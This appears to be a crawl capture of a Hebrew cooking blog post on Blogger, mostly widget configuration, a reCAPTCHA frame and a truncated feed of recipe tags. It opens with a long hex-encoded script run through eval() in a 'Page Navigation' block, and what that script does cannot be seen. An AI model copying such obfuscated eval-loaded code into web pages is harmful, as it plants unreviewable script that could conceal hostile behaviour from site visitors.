65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rUESzeaBuXBNNHQ2d5akne3h6Fg:1768985658469';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8437560424328661589','//www.mitbah-sheli.com/2010/07/blog-post.html','8437560424328661589');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8437560424328661589', 'title': '\u05de\u05d8\u05d1\u05d7 \u05e9\u05dc\u05d9', 'url': 'https://www.mitbah-sheli.com/2010/07/blog-post.html', 'canonicalUrl': 'https://www.mitbah-sheli.com/2010/07/blog-post.html', 'homepageUrl': 'https://www.mitbah-sheli.com/', 'searchUrl': 'https://www.mitbah-sheli.com/search', 'canonicalHomepageUrl': 'https://www.mitbah-sheli.com/', 'blogspotFaviconUrl': 'https://www.mitbah-sheli.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'he', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u05de\u05d8\u05d1\u05d7 \u05e9\u05dc\u05d9 - Atom\x22 href\x3d\x22https://www.mitbah-sheli.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u05de\u05d8\u05d1\u05d7 \u05e9\u05dc\u05d9 - RSS\x22 href\x3d\x22https://www.mitbah-sheli.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u05de\u05d8\u05d1\u05d7 \u05e9\u05dc\u05d9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8437560424328661589/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u05de\u05d8\u05d1\u05d7 \u05e9\u05dc\u05d9 - Atom\x22 href\x3d\x22https://www.mitbah-sheli.com/feeds/1324897276399818499/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7435446117819293', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u05e7\u05d1\u05dc \u05e7\u05d9\u05e9\u05d5\u05e8', 'key': 'link', 'shareMessage': '\u05e7\u05d1\u05dc \u05e7\u05d9\u05e9\u05d5\u05e8', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u05e9\u05ea\u05e3 \u05d1-Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u05e9\u05ea\u05e3 \u05d1-X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u05e9\u05ea\u05e3 \u05d1-Pinterest', 'target': 'pinterest'}, {'name': '\u05d0\u05d9\u05de\u05d9\u05d9\u05dc', 'key': 'email', 'shareMessage': '\u05d0\u05d9\u05de\u05d9\u05d9\u05dc', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u05d4\u05de\u05e9\u05da \u05dc\u05e7\u05e8\u05d5\u05d0', 'pageType': 'item', 'postId': '1324897276399818499', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s72-c/conflex4.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s400/conflex4.jpg', 'pageName': '\u05d7\u05d8\u05d9\u05e4\u05d9\u05dd \u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05d5\u05e7\u05d5\u05e8\u05e0\u05e4\u05dc\u05e7\u05e1', 'pageTitle': '\u05de\u05d8\u05d1\u05d7 \u05e9\u05dc\u05d9: \u05d7\u05d8\u05d9\u05e4\u05d9\u05dd \u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05d5\u05e7\u05d5\u05e8\u05e0\u05e4\u05dc\u05e7\u05e1', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u05e2\u05e8\u05d5\u05da', 'linkCopiedToClipboard': '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05d4\u05d5\u05e2\u05ea\u05e7 \u05dc\u05dc\u05d5\u05d7!', 'ok': '\u05d0\u05d9\u05e9\u05d5\u05e8', 'postLink': '\u05e4\u05e8\u05e1\u05dd \u05d0\u05ea \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u05d7\u05d8\u05d9\u05e4\u05d9\u05dd \u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05d5\u05e7\u05d5\u05e8\u05e0\u05e4\u05dc\u05e7\u05e1', 'description': '\u05de\u05ea\u05db\u05d5\u05e0\u05d9\u05dd \u05d9\u05d7\u05d5\u05d3\u05d9\u05dd, \u05de\u05e2\u05e0\u05d9\u05d9\u05e0\u05d9\u05dd \u05d5\u05d8\u05e2\u05de\u05d9\u05dd. \u05d9\u05e9 \u05db\u05d0\u05df \u05de\u05ea\u05db\u05d5\u05e0\u05d9\u05dd \u05dc\u05d7\u05d2\u05d9\u05dd, \u05e2\u05d5\u05d2\u05d5\u05ea \u05dc\u05d9\u05de\u05d9 \u05d4\u05d5\u05dc\u05d3\u05ea \u05d5\u05e2\u05d5\u05d3.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s400/conflex4.jpg', 'url': 'https://www.mitbah-sheli.com/2010/07/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1324897276399818499}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1302901355-lbx__iw.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05ea\u05d1\u05e6\u05e2\u05ea\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar2', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (B)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Instagram Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dXKfIsyj558j7n24P3CaVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985660163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mitbah-sheli.com/feeds/posts/default/-/%D7%A2%D7%9D%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93?alt=json-in-script&max-results=3&callback=jQuery111008585587807640265_1768985656324&_=1768985656325
body_size: 10208
content:
// API callback
jQuery111008585587807640265_1768985656324({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8437560424328661589"},"updated":{"$t":"2025-12-16T14:59:10.664+02:00"},"category":[{"term":"מתכון לשבועות"},{"term":"מתכון רומני"},{"term":"עם גבינה"},{"term":"עוגה עם גבינה"},{"term":"מתכון לט''ו בשבט"},{"term":"מתכונים"},{"term":"קינוחים שונים"},{"term":"מאפים"},{"term":"מתכון עם קוקוס"},{"term":"עוגיות"},{"term":"מתכון לחנוכה"},{"term":"מתכון לפסח"},{"term":"מתכון עם ירקות"},{"term":"בצק שמרים"},{"term":"גלידות"},{"term":"לשבועות"},{"term":"מנה שניה"},{"term":"עוגת שוקולד"},{"term":"עם גבינה מתוקה"},{"term":"ממרחים"},{"term":"מתכון לל''ג בעומר"},{"term":"עוגה עם אגוזי מלך"},{"term":"עוגה עם קרם"},{"term":"עוגת יום הולדת"},{"term":"עוגת יום הולדת לילדים"},{"term":"עם אגוזי מלך"},{"term":"מתכון לילדים"},{"term":"מתכון לפורים"},{"term":"מתכון סלט ירקות"},{"term":"מתכון עם ג'ינג'ר"},{"term":"עוגה עם קוקוס"},{"term":"עם ריבה"},{"term":"עם שוקולד"},{"term":"קינוח ללא אפיה"},{"term":"ארוחת בוקר בריאה"},{"term":"ארוחת בוקר עם ביצים"},{"term":"ללא אפיה"},{"term":"משקאות"},{"term":"מתכון גבינה וירקות"},{"term":"מתכון לראש השנה"},{"term":"עוגה מהירה"},{"term":"עוגה עם חלב מרוכז"},{"term":"עם פרג"},{"term":"עם קוקוס"},{"term":"קינוחים raw"},{"term":"מתכון עם שיבולת שעל"},{"term":"סופגניות"},{"term":"עוגה לחגים"},{"term":"עוגה עם דובדבן"},{"term":"עוגה עם קצפת"},{"term":"עוגת חלב מרוכז"},{"term":"עם גבינה לבנה"},{"term":"עם שזיפים"},{"term":"עם תפוחים"},{"term":"ריבות"},{"term":"אוכל raw"},{"term":"לפסח"},{"term":"מתכון לפוקצ'ה"},{"term":"מתכון סלט עם גבינה"},{"term":"עוגה"},{"term":"עוגה עם שזיפים"},{"term":"עם אננס"},{"term":"עם פטריות"},{"term":"פאי"},{"term":"פסטה"},{"term":"קוזונק"},{"term":"אוכל לחגים"},{"term":"ביצי שליו"},{"term":"חביצה"},{"term":"חטיף"},{"term":"לחמניות"},{"term":"מתכון ללחם"},{"term":"מתכון לסלט ירקות"},{"term":"מתכון עם ביצי שליו"},{"term":"מתכון עם קמח תירס"},{"term":"עוגה עם אגסים"},{"term":"עוגה עם חלבונים"},{"term":"עוגה עם משמש"},{"term":"עוגה עם פרג"},{"term":"עוגה עם תפוחים"},{"term":"עוגת חלבונים"},{"term":"עם אגסים"},{"term":"עם גבינה בולגרית"},{"term":"עם דבש"},{"term":"עם סלק"},{"term":"עם תמרים"},{"term":"עם תפוחי אדמה"},{"term":"רוטבים"},{"term":"ארוחת בוקר"},{"term":"בלינצ'ס"},{"term":"לחנוכה"},{"term":"לילדים"},{"term":"מוס"},{"term":"מרק"},{"term":"משקאות מתכון"},{"term":"מתכון לסוכות"},{"term":"מתכון לסופגניות"},{"term":"מתכון מרק ירקות"},{"term":"מתכון מרק עם בשר"},{"term":"מתכון עם דלעת"},{"term":"מתכון עם נסיכת הנילוס"},{"term":"מתכון עם סלמון"},{"term":"מתכון עם פירות גוזי"},{"term":"מתכונים לשבועות"},{"term":"סלט פירות"},{"term":"עוגה לילדים"},{"term":"עוגה עם אננס"},{"term":"עוגה עם תמרים"},{"term":"עוגת יום הולדת למבוגרים"},{"term":"עם ביצים"},{"term":"עם בצל"},{"term":"עם גבינה טל העמק"},{"term":"עם גבינה טל עמק"},{"term":"עם סוכריות גומי"},{"term":"עם תפוזים"},{"term":"עם תרד"},{"term":"פולנטה"},{"term":"פוקצ'ה"},{"term":"פשטידה"},{"term":"שימורים"},{"term":"בלינצ'סים"},{"term":"גלידה דיאטתית"},{"term":"גלידה עם יוגורט"},{"term":"דונאטס"},{"term":"חרוסת"},{"term":"כריך"},{"term":"לחם"},{"term":"לחמניות מטוגנות"},{"term":"לימונדה מתכון"},{"term":"לפורים"},{"term":"לראש השנה"},{"term":"ממרח"},{"term":"משקה"},{"term":"מתכון לאוזני המן"},{"term":"מתכון ליום עצמאות"},{"term":"מתכון לסלט עם בשר"},{"term":"מתכון לפיצה"},{"term":"מתכון סופגניות"},{"term":"מתכון עוגה עם רחת לוקום"},{"term":"מתכון עם אורז"},{"term":"מתכון עם דגים"},{"term":"מתכון עם לבנדר"},{"term":"מתכון עם מצות"},{"term":"מתכונים לחנוכה"},{"term":"מתכונים שונים עם גבינה"},{"term":"נשנושים"},{"term":"סופגניות לחנוכה"},{"term":"סלט סלק"},{"term":"עוגה בצק שמרים"},{"term":"עוגה לפסח"},{"term":"עוגה לשבועות"},{"term":"עוגה עם דובדבנים"},{"term":"עוגה עם פטל"},{"term":"עוגה עם פירות יבשים"},{"term":"עוגה עם ריבת חלב"},{"term":"עוגת פירות"},{"term":"עוגת פרג"},{"term":"עם אוכמניות"},{"term":"עם ביסקוויטים"},{"term":"עם ביצי שליו"},{"term":"עם בננה"},{"term":"עם בצל ירוק"},{"term":"עם בצק עלים"},{"term":"עם ג'ינג'ר"},{"term":"עם גבינה טבורוג"},{"term":"עם גבינה מעושנת"},{"term":"עם גבינה פרמזן"},{"term":"עם גבינה רוקפור"},{"term":"עם גבינה ריקוטה"},{"term":"עם גבינת פטה"},{"term":"עם דלעת"},{"term":"עם חבושים"},{"term":"עם חומץ"},{"term":"עם חלב קוקוס"},{"term":"עם חלבה"},{"term":"עם חלבונים"},{"term":"עם חצילים"},{"term":"עם לימון"},{"term":"עם מלון"},{"term":"עם נסיכת הנילוס"},{"term":"עם נענע"},{"term":"עם נקטרינות"},{"term":"עם נקניקיות"},{"term":"עם סלמון"},{"term":"עם עגבניות"},{"term":"עם עוף"},{"term":"עם פטל"},{"term":"עם פירות יער"},{"term":"עם פסטרמה"},{"term":"עם פרות יער"},{"term":"עם קינמון"},{"term":"עם קישואים"},{"term":"עם קמח תירס"},{"term":"עם רוברבר"},{"term":"עם ריבת אגסים"},{"term":"פנקייק"},{"term":"רולדה"},{"term":"שטרודל"},{"term":"Apple bars"},{"term":"Kürtőskalács"},{"term":"Tiramisu"},{"term":"Vannila Cookies"},{"term":"banana bread"},{"term":"bombolonisi"},{"term":"bounty"},{"term":"cake of three milks"},{"term":"cheasecake עם עגבניות"},{"term":"estonian kringle"},{"term":"fruit jelly"},{"term":"gombotz"},{"term":"raw כדורי שיבולת שואל"},{"term":"salata de boeuf"},{"term":"sorbet"},{"term":"vanillekipferl"},{"term":"אָליווֶנצ'י"},{"term":"אגוזי מלך וכבד עוף"},{"term":"אוזני המן"},{"term":"אוזני המן עם אוכמניות"},{"term":"אוזני המן עם מרשמלו"},{"term":"אוזני המן עם שוקולד"},{"term":"אורז עם נענע"},{"term":"אורז עם פטריות"},{"term":"אורז עם שזיפים"},{"term":"אייס-טי"},{"term":"אייס-טי עם ג'ינג'ר"},{"term":"איך מכינים קיפוד"},{"term":"ארוחת בוקר מיוחדת"},{"term":"אשכוליות בתנור"},{"term":"אשכוליות עם"},{"term":"אשכוליות עם שקדים"},{"term":"באונטי"},{"term":"באונטי ביתי"},{"term":"בגט"},{"term":"בגט ממולא"},{"term":"בומבולוניסי"},{"term":"בורקס"},{"term":"בורקס לפסח"},{"term":"בורקס עם ביצי שליו"},{"term":"בורקס עם גבינה"},{"term":"בורקס עם תפוחי אדמה"},{"term":"בורקס תרד"},{"term":"בורקס תרד עם ביצי שליו"},{"term":"בייגלה"},{"term":"בייגלה עם גבינה"},{"term":"ביצי שליו פריכים"},{"term":"ביצים"},{"term":"ביצים כבושות"},{"term":"ביצים מטוגנות"},{"term":"ביצים עם מרינדה"},{"term":"ביצת עין"},{"term":"ביצת עין בנקניקיות"},{"term":"בישול במיקרוגל"},{"term":"בישקוטים"},{"term":"בלינצ'ס עם גבינה"},{"term":"בלינצ'ס עם צימוקים"},{"term":"בלינצ'סים  עם תרד"},{"term":"בלינצ'סים יוונים"},{"term":"בצק ללחם"},{"term":"בצק עלים"},{"term":"בצק עם 